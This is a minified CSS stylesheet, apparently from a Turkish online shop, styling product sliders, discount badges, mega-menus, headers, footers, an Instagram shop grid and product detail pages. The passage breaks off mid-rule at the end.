.step2{width:100%;text-align:center;font-size:23px;font-weight:300;margin-top:4px;letter-spacing:-0.04em;margin-bottom:27px}.leftrozet .step3{width:100%;text-align:center;font-size:14px;font-weight:300;margin-top:15px;margin-bottom:15px;line-height:20px}.leftrozet .step4{width:100%;text-align:center;font-size:1.7em;font-weight:700}.leftrozet .step5{width:100%;text-align:center;font-size:1.7em;font-weight:800}.leftrozet a{width:100%;text-align:center;font-size:1.7em;display:block;font-weight:600;background:#2f9810;font-size:18px;line-height:41px;max-width:150px;margin-left:auto;margin-right:auto;margin-top:20px;color:#fff;border-radius:6px}.leftrozet .clicklik:hover{}.whtsp{}.whtsp .step1{color:#2f9810}.whtsp .step2{color:#2f9810}.whtsp .step3{}.whtsp .step4{}.whtsp .step5{}.whtsp .clicklik{}.whtsp .clicklik:hover{}.sosylmdy{}.sosylmdy .step1{color:#7052a7}.sosylmdy .step2{color:#414141}.sosylmdy .step3{}.sosylmdy .step4{}.sosylmdy .step5{}.sosylmdy .clicklik{}.sosylmdy .clicklik:hover{}.ukrgo{}.ukrgo .step1{color:#f35b00;font-size:24px}.ukrgo .step2{color:#5a5756;font-size:26px;font-weight:600}.ukrgo .step3{}.ukrgo .step4{}.ukrgo .step5{}.ukrgo .clicklik{}.ukrgo .clicklik:hover{}.tkstle{}.tkstle .step1{color:#3F51B5}.tkstle .step2{color:#3f51b5}.tkstle .step3{}.tkstle .step4{}.tkstle .step5{}.tkstle .clicklik{}.tkstle .clicklik:hover{}.triangle{width:0;height:0;border-style:solid;border-width:358px 0 0 417px;border-color:transparent transparent transparent #FFC107;line-height:0px;_border-color:#000000 #000000 #000000 #0062d1;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000000');z-index:1;position:absolute;left:-15%;bottom:0;opacity:0.9}.slidegrid{overflow:hidden}.slidegrid .image{position:absolute;top:12%;right:-18%;width:100%;display:block;float:left;background:#fff;height:358px}.slidegrid .image img{width:100%;position:absolute;bottom:-15px;right:0px}.slidegrid .name{display:block;position:absolute;top:5%;width:87%;font-size:2em;left:7%;z-index:1}.slidegrid .name a{font-size:30px;font-weight:600;color:#000;line-height:32px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em}.slidegrid .urun_listshow{}.slidegrid .urun_listshow{z-index:1;position:relative;margin-top:50%}.slidegrid .stocker{display:none}.slidegrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.slidegrid .urun_listshow .myfiyat .indirim{display:block;width:102px;background:#ffc720;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;color:#000000;bottom:10px;top:-128%;right:6%;left:auto;padding:32px;border-radius:150px;height:102px}.slidegrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block;color:#fff;font-size:39px;position:absolute;left:12%;top:20px}.slidegrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600;color:#fff;position:absolute;font-size:38px;top:21px;right:1px;width:54px;text-align:left}.slidegrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em;position:absolute;left:0px;bottom:23px;color:#fff;font-size:20px}.slidegrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:14%;left:7%;font-weight:600;color:#ffffff}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px;font-size:44px;font-weight:500}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:1.5em;top:0.15em;position:absolute;padding-left:0.50em}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:39%;left:7%;color:#7d5e06}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:29px}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.slidegrid .add-cart{}.slidegrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.slidegrid .add-cart a.quick_basket:hover{}.slidegrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}#freeUrunDiv{display:block;width:100%;float:left;padding:2%;max-height:215px;overflow:auto;margin-top:15px;border-radius:3px}.hediyetitlefree{display:block;width:100%;float:left;margin-top:15px;border-radius:3px;text-align:center;font-size:23px;padding:0px}#freeUrunDiv .freeUrun{display:block;width:100%;float:right;background:#eee6;margin-bottom:6px;padding:1%;cursor:pointer;border-radius:6px;position:relative}#freeUrunDiv .active{display:block;width:100%;float:right;background:#ebffd4;margin-bottom:6px;padding:1%;border:1px solid #4CAF50;cursor:default;color:#218c25;position:relative}#freeUrunDiv .freeUrun img{max-width:56px;display:block;float:left}#freeUrunDiv .freeUrun span{display:block;float:left;width:80%;padding:2%;font-size:16px;padding-top:14px}#freeUrunDiv .freeUrun::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#ee36bb;MARGIN-TOP:8px;display:block;position:absolute;right:4%}#freeUrunDiv .active::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#4CAF50;MARGIN-TOP:8px;display:block;position:absolute;right:4%}.seopage{}.seopage h1{display:block;text-align:center;font-size:44px}.seopage h2{display:block;text-align:center;font-size:35px}.seopage h3{display:block;text-align:center;font-size:28px}.seopage p{font-size:14px;display:block;margin-bottom:13px;margin-top:13px;line-height:21px}.seopage a{}.seopage strong{}.slimheader{}.slimheader .kolon{}.slimheader .kolon .c16{}.slimheader .mh{min-height:70px}.slimheader{width:100%}.slimheader .topstatik{width:100%;display:inline-block;font-size:13px;padding:7px 0px}.slimheader .topstatik .kargo{display:inline-block;width:30%}.slimheader .topstatik .kargo i.fa{}.slimheader .topstatik .kargo i.fa .fa-truck{}.slimheader .topstatik .telefon{display:inline-block;width:30%;text-align:right}.slimheader .topstatik .telefon i.fa{}.slimheader .topstatik .telefon i.fa .fa-phone{}.slimheader .topstatik .telefon span{}.slimheader .topstatik .sosyalmedya{display:inline-block;width:39.48%;text-align:right}.slimheader .topstatik .sosyalmedya ul{display:block;width:100%}.slimheader .topstatik .sosyalmedya ul li{display:inline-block}.slimheader .topstatik .sosyalmedya ul li a{padding:6px;margin-left:2px}.slimheader .anabolme{}.slimheader .anabolme .kolon{}.slimheader .anabolme .kolon .c16{}.slimheader .anabolme .logo{display:flex;width:20%;float:left}.slimheader .anabolme .logo a{}.slimheader .anabolme .logo a img.logotop{width:79%;height:auto}.slimheader .anabolme .generalmenu{display:flex;width:60%;float:left;justify-content:center;align-items:center;z-index:999}.slimheader .anabolme .generalmenu ul{display:block}.slimheader .anabolme .generalmenu ul li{display:block;float:left}.slimheader .anabolme .generalmenu ul li:hover .openmenu{display:block}.slimheader .anabolme .generalmenu ul li a{display:block;width:100%;padding:5px 15px;line-height:43px;background:#fff;margin-right:1px;color:#000;font-size:16px;font-weight:600}.slimheader .anabolme .generalmenu ul li:hover a{}.slimheader .anabolme .generalmenu ul li a:hover{color:#ccc}.slimheader .anabolme .generalmenu ul li .openmenu{position:absolute;display:none;width:100%;background:#fff;left:0px;padding-top:23px;padding-bottom:30px;box-shadow:0px 10px 18px #00000021;border-top:1px solid #eee}.slimheader .anabolme .generalmenu ul li .openmenu ul{display:block;width:70%}.slimheader .anabolme .generalmenu ul li .openmenu ul li{display:block;float:left;width:210px}.slimheader .anabolme .generalmenu ul li .openmenu ul li a{line-height:24px;font-size:14px;font-weight:400}.slimheader .anabolme .generalmenu ul li .openmenu ul li a:hover{color:#ddd}.slimheader .anabolme .userbehaviors{display:flex;width:19.48%;float:right;justify-content:right;align-items:center}.slimheader .anabolme .userbehaviors ul{width:100%;display:block}.slimheader .anabolme .userbehaviors ul li{display:inline-block;float:right;position:relative}.slimheader .anabolme .userbehaviors ul .user_open{display:inline-block;float:right;position:relative;z-index:999}.slimheader .anabolme .userbehaviors ul li a{display:block;border:1px solid #d6d6d6;padding:9px;border-radius:250px;margin-left:5px;color:#000;background:#fff;width:48px;text-align:center;line-height:28px}.slimheader .anabolme .userbehaviors ul li a:hover{border:1px solid #516fb4;color:#ffffff;background:#516fb4;border-radius:250px 250px 0px 0px;position:relative;box-shadow:0px 0px 25px #00000040}.slimheader .anabolme .userbehaviors ul li a i.fa{font-size:19px}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-user-o{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-search{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-shopping-cart{}.slimheader .anabolme .searchslim{width:100%;max-width:340px;position:absolute;display:block}.search_trigger:hover .searchslim{display:block;top:-1px;right:285px}.search_trigger .searchslim .search_lux{display:block;top:0;min-width:340px;border-radius:250px;line-height:19px}.slimheader .anabolme .userbehaviors ul li.user_open:hover .open{display:block}.slimheader .anabolme .userbehaviors ul li.user_open .open{position:absolute;width:150px;background:#516fb4;display:none;left:-70%;border-radius:7px;border:none;padding-top:10px;padding-bottom:13px;margin-top:-1px;box-shadow:0px 18px 25px #00000040}.slimheader .anabolme .userbehaviors ul li.user_open .open a{display:block;width:100%;padding:0px;border:none;background:none;text-align:left;font-size:14px;font-weight:600;line-height:34px;text-indent:32px;color:#fff}.slimheader .anabolme .userbehaviors ul li.user_open .open a:hover{box-shadow:none;color:#d8fbff}.slimheader .anabolme .userbehaviors ul li .btnshop:hover{border-radius:250px;box-shadow:none;background:#000;border:1px solid #000}.search-content{min-width:400px}.search-content li{min-width:400px}.search-content li{min-width:400px;padding:0px}.search-content li a{min-width:400px;padding:0px;border:none;text-align:left}.searchline{display:none;padding:15px 0px!important;background:#f8f8f8!important}.footer_slim1{}.footer_slim1{}.footer_slim1{}.footer_slim1{background:#fff}.footer_slim1 .nopad{}.footer_slim1 .nopad .wrapping{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{border-top:1px solid #eee}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{margin-top:21px;margin-bottom:25px}.footer_slim1 .footer_alt .footer_link ul{}.footer_slim1 .footer_alt .footer_link ul li.title{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_link ul li{}.footer_slim1 .footer_alt .footer_link ul li a{font-size:14px;display:block;line-height:25px;font-weight:500;color:#464646}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{margin-top:21px;margin-bottom:24px}.footer_slim1 .footer_alt .footer_smedia p.baslik{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_smedia ul{}.footer_slim1 .footer_alt .footer_smedia ul li{display:inline-block}.footer_slim1 .footer_alt .footer_smedia ul li a{font-size:47px;margin-right:11px}.footer_slim1 .footer_alt .footer_smedia ul li a:hover{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook{color:#3F51B5}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa .fa-facebook-official{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram{color:#bd587b}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa .fa-instagram{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter{color:#03A9F4}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa .fa-twitter-square{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus{color:#d00000}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa .fa-google-plus-square{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler p.baslik{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul li{font-size:13px;line-height:20px}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{background:#eee}.footer_slim1 .footer_end img.secure{}.footer_slim1 .footer_end .c12{}.footer_slim1 .footer_end .c12 img.cards{}#anaslider{height:500px;overflow:hidden;margin-top:0px;background:#fff}#anaslider .mSButtons{height:80%}#anaslider .frame{width:100%;height:100%;background:#fff}#anaslider .frame .slide_element{height:100%;background:#fff}#anaslider .frame .slide_element > div{float:left;height:100%;overflow:hidden;background:#fff}#anaslider .frame .mSCover img{max-width:none}#anaslider .credit{position:absolute;bottom:10px;left:10px;font-size:11px;line-height:normal;font-weight:300;text-shadow:rgba(0,0,0,0.7) 0 1px 0px;color:#CCC;background:#fff;background:rgba(0,0,0,0.6);padding:0 4px;white-space:nowrap;z-index:1002;text-transform:uppercase}#anaslider .credit a{color:#FFF;font-weight:400}.infoBlock{position:absolute;top:30px;right:30px;left:auto;max-width:30%;padding-bottom:0;background:#FFF;background:rgba(255,255,255,0.6);overflow:hidden;padding:20px;z-index:1002}.infoBlockLeftBlack{color:#FFF;background:#fff;background:rgba(0,0,0,0.55);left:90px;right:auto;opacity:0}.infoBlock2{top:90px;left:100px}.infoBlock h4{font-size:16px;font-weight:600;line-height:1.2;margin:0;padding-bottom:3px;color:inherit;text-align:left}.infoBlock p{font-size:16px;font-weight:300;margin:4px 0 0}.infoBlock a{color:#FFF;text-decoration:underline}@media (max-width:979px){#anaslider{height:400px;margin-top:0}.infoBlock{min-width:40%}}@media (max-width:768px){#anaslider{margin:0 -20px;height:300px}.infoBlock{padding:10px;height:auto;max-height:100%}.infoBlock h4{font-size:14px;line-height:17px}.infoBlock p{font-size:12px}}#instashop{}#instashop .insheader{}#instashop .insheader img{width:100%}#instashop .text{text-align:center;border-bottom:1px solid #eee;padding:15px 0px;margin-bottom:15px;font-size:15px}#instashop .text p{display:block;padding-bottom:9px}#instashop .text a{display:block;border:1px solid #ddd;padding:10px;color:#000;max-width:259px;border-radius:4px;margin-left:auto;margin-right:auto}#instashop .text a fab{}#instashop .text a fab .fa-instagram{}#instashop #instaCon .moreload{}#instashop #instaCon .instagrid{display:block;float:left;width:25%;position:relative;cursor:pointer}#instashop #instaCon .instagrid img{width:100%}#instashop #instaCon .instagrid .like{position:absolute;WIDTH:20%;top:0;background:#E91E63;font-size:14px;color:#fff;padding:4px;text-align:center;left:40%;top:48%;padding-top:7px;border-radius:35px;opacity:0.70;height:19%;font-size:20px;padding-top:14px}#instashop #instaCon .instagrid .order{position:absolute;WIDTH:50%;top:0;background:#000;font-size:14px;color:#fff;padding:4px;text-align:center;left:25%;top:36%;padding-top:7px;border-radius:35px;opacity:0.70}#instashop #instaCon .instagrid a{position:absolute;display:block;z-index:9;width:100%;text-align:center;bottom:25px;color:#fff;text-shadow:0px 0px 6px #000}#instaPopper{background:#0000008c;position:absolute;z-index:99999999999;left:0;top:0;width:100%;height:100vw;display:none}#instaPopper .wrapping{width:40%;background:#fff;height:500px;position:fixed;left:30%;top:15%}#instaPopper #instawin{box-shadow:0px 0px 285px #000}#instaPopper #instawin span{}#instaPopper #instawin img{max-height:460px}#instaPopper #instawin p.post{font-size:14px;line-height:18px;height:60px;overflow:auto}#instaPopper #instawin #urunbas{overflow:auto;max-height:372px;margin-top:25px}#instaPopper #instawin #urunbas .instaurun{font-size:14px;line-height:19px;margin-bottom:25px}#instaPopper #instawin #urunbas .instaurun .rpic{width:a;max-height:130px}#instaPopper #instawin #urunbas .instaurun p.name{display:block;font-weight:600;font-size:18px;margin-bottom:11px}#instaPopper #instawin #urunbas .instaurun p.text{}#instaPopper #instawin #urunbas .instaurun button.buwynow{background:#000;border:none;color:#fff;padding:6px 31px;margin-top:13px}#instaPopper #instawin #urunbas .instaurun p.text{}#instashop #instaCon .instagrid.hide_instagrid{display:none}@media screen and (max-width:1080px){.dnone{display:block !important}.grid .kolon.t16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.talc15{width:calc(93.75% - .5em)}.grid .kolon.t14{width:calc(83.5% - 2em)}.grid .kolon.t13{width:81.25%}.grid .kolon.t12{width:75%}.grid .kolon.t11{width:68.75%}.grid .kolon.t10{width:62.5%}.grid .kolon.t9{width:56.25%}.grid .kolon.t8{width:50%}.grid .kolon.t7{width:43.75%}.grid .kolon.t6{width:37.5%}.grid .kolon.t5{width:31.25%}.grid .kolon.t4{width:25%}.grid .kolon.t3{width:18.75%}.grid .kolon.t2{width:12.5%}.grid .kolon.t1{width:6.25%}.grid .kolon.t33{width:33.333%}.grid .kolon.t55{width:20%}.grid .kolon.t66{width:16.66666666%}.grid .kolon.tnone{display:none}}@media screen and (max-width:650px){.dnone{display:block !important}.grid .kolon.m16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.malc15{width:calc(93.75% - .5em)}.grid .kolon.m14{width:calc(83.5% - 2em)}.grid .kolon.m13{width:81.25%}.grid .kolon.m12{width:75%}.grid .kolon.m11{width:68.75%}.grid .kolon.m10{width:62.5%}.grid .kolon.m9{width:56.25%}.grid .kolon.m8{width:50%}.grid .kolon.m7{width:43.75%}.grid .kolon.m6{width:37.5%}.grid .kolon.m5{width:31.25%}.grid .kolon.m4{width:25%}.grid .kolon.m3{width:18.75%}.grid .kolon.m2{width:12.5%}.grid .kolon.m1{width:6.25%}.grid .kolon.m33{width:33.333%}.grid .kolon.m55{width:20%}.grid .kolon.m66{width:16.66666666%}.grid .kolon.mnone{display:none}}.puanBasket{width:100%;height:auto;overflow:hidden;margin-bottom:25px;border:1px dashed #ddd;border-radius:3px;color:#333;font-weight:400;line-height:21px;font-size:14px;padding:7px}.puanBasket > b{color:#67b500}.puanBasket > a{display:block;width:135px;height:35px;text-align:center;color:#fff;font-weight:700;line-height:35px;background:#67b500;outline:none;text-decoration:none;border-radius:3px;margin-top:10px}.puanBasket > a:hover{color:#fff !important}#detay_square{}#detay_square .detail-photos{}#detay_square .detail-photos .zoomalani{}#detay_square .detail-photos .zoomalani .productPhotos{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim img{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .prev{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .next{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a img.product-v-img{}#detay_square #orta{background:#fff;font-family:ifont;font-size:0.93em;padding:13px;margin-top:5px;width:calc(43.75% - 6px);margin-left:6px}#detay_square #orta #breadcrump{display:block;float:left;width:100%;line-height:22px}#detay_square #orta #breadcrump a.bread{font-family:ifont100;color:#4c4c4c;font-size:14px;letter-spacing:0px}#detay_square #orta #breadcrump .fa{font-size:12px;margin:0px 7px}#detay_square #orta #breadcrump .fa .fa-angle-right{}#detay_square #orta h1{display:block;width:100%;font-size:26px;padding:15px 0px;float:left;line-height:32px;font-family:ifont600}#detay_square #orta ul.urun_codes{display:block;width:100%;float:left;margin-top:21px}#detay_square #orta ul.urun_codes li{display:block;float:left;background:#adb5bd;margin:5px;padding:5px;color:#fff;font-size:0.81em;font-family:ifont100;border-radius:50px;padding:5px 15px;position:relative;min-width:84px;text-align:center}#detay_square #orta ul.urun_codes li b{display:block;width:100%;margin-bottom:1px;position:absolute;margin-top:-23px;color:#adb5bd;left:0px;text-align:left;padding-left:11px;font-family:ifont100;font-weight:normal;font-size:13px}#detay_square #orta .iconbehaviors_detay{display:block;width:100%;float:left;margin-bottom:15px}#detay_square #orta .iconbehaviors_detay .icon_uck{}#detay_square #orta .iconbehaviors_detay .icon_uck .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_yni{}#detay_square #orta .iconbehaviors_detay .icon_yni .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_indrmd{}#detay_square #orta .iconbehaviors_detay .icon_indrmd .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg .iconwidth{}#detay_square #right{}#detay_square #right #sosyalmedya{padding:7px;padding-top:0px}#detay_square #right #sosyalmedya .wrap{background:#ffffff;border-radius:5px;padding:11px;text-align:center}#detay_square #right #sosyalmedya .title{display:block;width:100%;float:left;padding-bottom:8px;font-family:ifont600;font-size:0.80em;color:#4c4c4c;text-align:center}#detay_square #right #sosyalmedya .resp-sharing-button__link{}#detay_square #right #sosyalmedya .resp-sharing-button__link{display:inline-block;float:inherit;position:relative;width:23px;margin-right:7px;color:#fff;text-align:center;margin-left:10px}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button{color:#fff}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button .resp-sharing-button__icon svg{fill:currentColor;color:#2196F3}#detay_tablar .tab-content.active{overflow:auto}#urun_operasyon{padding-top:0px}#urun_operasyon ul{}#urun_operasyon ul li{display:block;float:left;width:33.33%;padding:4px}#urun_operasyon ul li span{display:block;float:left;width:100%;text-align:center}#urun_operasyon ul li span:before{width:100%;color:#4c4c4c;display:block;text-align:center;font-size:20px;background:#ffffff;border-radius:5px;padding:14px;cursor:pointer}#urun_operasyon ul li span.uopt_compare_add{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly .ityper{}#detay_tablar .urunDetay_yorum_0{min-width:100%}#iscore{padding:7px;padding-top:0px}#iscore .kupa{}#iscore .wrap{background:#ffffff;border-radius:5px;padding:13px;border:2px solid #FFC107}#iscore .kupa .fas{font-size:38px;color:#FFC107}#iscore .kupa .fas .fa-trophy-alt{}#iscore .text{}#iscore .text p.title{font-size:12px;display:block;float:left;margin-top:-4px;padding-bottom:5px}#iscore .text p.puan{font-size:28px;color:#FFC107;font-weight:900}#iscore p.stars{display:block;float:left;width:100%;padding-top:5px}#iscore p.stars i{font-size:24px}#iscore p.stars .fas{color:#FFC107}#iscore p.stars .fal{color:#ccc}#iscore p.stars .fal .fa-star{}.padler1{padding:15px!important}.padler1top{padding-top:15px!important}.padler1bottom{padding-bottom:15px!important}.padler1left{padding-left:15px!important}.padler1right{padding-right:15px!important}.footerayrac{BACKGROUND:#f3f3f3;padding-top:58px;border-top:0px solid #eee;overflow:hidden}.footerayrac .ustcat{}.footerayrac .ustcat a{font-family:'Open Sans'}.footerayrac .li{}.footerayrac .li a{}.kargo_context{}.kargo_context .cargocount{border:1px solid #ccc;font-size:12px;text-align:center;padding:7px;border-radius:5px;font-family:'Open Sans',sans-serif;line-height:15px;font-weight:600}.hmenu{position:absolute}.hmenu > ul > li{float:left;padding:0 10px}.hmenu2{display:none;position:absolute;left:0;background:#fff;min-height:300px;width:300px}.hmenu2 > ul > li{}.hmenu2 > ul > li > a{display:block;padding:10px}.hmenu3{visibility:hidden;position:absolute;background:#fff}.hmenu a.hmenu3Top{font-weight:bold;display:block;width:100%;float:left}.hmenu a.hmenu3Bottom{font-size:14px;width:153px;padding:3px}.hmenu{width:100%}.hmenu ul{}.hmenu ul li{display:block;float:left;padding:0px}.hmenu ul li:hover a{background:#fff;color:#FF9800}.hmenu ul li:hover .faicon{-webkit-filter:invert(0);filter:invert(0.70);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li a{display:block;color:#fff;background:#3f474e;padding:0px;font-family:'Quicksand',sans-serif!important;font-size:0.83em;display:flex;line-height:17px;height:46px;align-items:center;justify-content:center;text-align:center;font-weight:500;padding-left:13px;padding-right:14px;padding-top:0px;border-right:1px solid #4b5761}.hmenu ul li a .iconer{font-size:15px;margin-left:15px}.hmenu ul li .hmenu2{left:0px;height:406px;overflow:hidden;width:300px;display:none;padding-top:16px;box-shadow:0px 10px 20px #00000012;border:2px solid #ffffff;border-top:none;overflow-y:auto}.hmenu ul li .hmenu2 ul{}.hmenu ul li .hmenu2 ul li{width:100%;display:block}.hmenu ul li .hmenu2 ul li a.hmenu3Open{display:block;width:98%;text-align:left;padding:6px;height:auto;background:#fff;color:#000;text-transform:none;font-size:14px;padding:8px 10px;font-weight:600;border-right:9px solid #fff;position:relative;font-family:'Open Sans',sans-serif!important;text-indent:15px;display:block;float:left}.hmenu ul li .hmenu2 ul li a.hmenu3Open:hover{color:#FF9800;border-right:9px solid #FF9800;background:#eee6}.hmenu ul li .faicon{-webkit-filter:invert(1);filter:invert(1);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li .hmenu2 ul li a.hmenu3Open .faicon2{display:block;float:left;margin-right:15px;height:18px;width:auto;max-width:18px}.hmenu ul li .hmenu2 ul li a.hmenu3Open span{display:block;float:left;width:86%;text-align:left;justify-content:left;text-indent:0px;line-height:19px;font-size:14px;font-weight:600}.hmenu ul li .hmenu2 ul li a.hmenu3Open.active{color:#FF9800;border-right:9px solid #FF9800}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa{position:absolute;right:24px;top:9px}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa .fa-arrow-circle-o-right{}.hmenu .hmenu3{left:296px;top:0px;height:406px;padding:0px 16px;width:calc(100% - 299px);padding-top:30px;padding-bottom:30px;height:406px!important;overflow-y:auto;border:2px solid #ffffff;border-top:none;border-left:none;box-shadow:10px 5px 15px #00000012}.hmenu .hmenu3 .hmenu3Kapsa{width:35%;display:block;float:left;padding:5px}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top{font-size:14px;color:#000;font-weight:700;padding-bottom:5px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top:hover{color:#FF5722}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom{display:inline-block;width:auto;font-size:11px;padding:0px;color:#696969;padding:5px 0px;padding-right:12px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom:hover{color:#FF5722}.hmenu .hmenu3 img.hmenuCatImg{display:block;position:absolute;right:15px;top:15px;width:260px;border:none;height:auto}.hmenu .tumunu_goster{font-family:'Open Sans',sans-serif;display:block;font-size:11px;line-height:26px;color:#FF9800;font-weight:800;margin-bottom:15px}.hmenu .menuslider{}.hmenu .hmenu3 .bx-wrapper{width:250px;position:absolute;right:0}.hmenu .menuslider .urungrid{}.hmenu .menuslider{width:270px}.hmenu .hmenuAjaxCatLoading{width:100%;height:100%;background:url('/images/ajax-loader.gif') no-repeat center center;position:absolute;left:0;top:0}.hmenu2::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2::-webkit-scrollbar-thumb{background:#ccc}.hmenu2::-webkit-scrollbar-corner{background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar-thumb{background:#ccc}.hmenu2 .hmenu3::-webkit-scrollbar-corner{background:#f9f9f9}#sepet_butonlar{display:block;width:100%;float:left;padding-top:15px}#sepet_butonlar a{display:block;float:left;background:#ccc;margin-right:8px;padding:10px 37px;font-size:17px;font-family:ifont;color:#fff;border-radius:3px;padding-top:11px}#sepet_butonlar a.sepet2go{background:#95c11f}#sepet_butonlar a.sepet2quick{background:#558bee}#sepet_butonlar a.sepet2go:hover{opacity:0.8}#sepet_butonlar a.sepet2quick:hover{opacity:0.8}#sepet_butonlar a:hover{opacity:0.8}#sepet_butonlar a .fa{margin-right:14px;margin-left:-9px}#ucretsiz_urun{display:block;float:left;width:100%}#ucretsiz_urun p.hediyetitlefree{text-align:left;font-size:1.1em;font-family:ifont600;display:block;width:100%;padding-bottom:11px}#ucretsiz_urun select#freeID{}#ucretsiz_urun select#freeID option{}#hediye_urun{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler{display:block;float:left;width:100%;padding:15px 0px}#hediye_urun .hediyeUrunler ul{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler ul li.title{font-size:1.2em;font-family:ifont600}#hediye_urun .hediyeUrunler ul 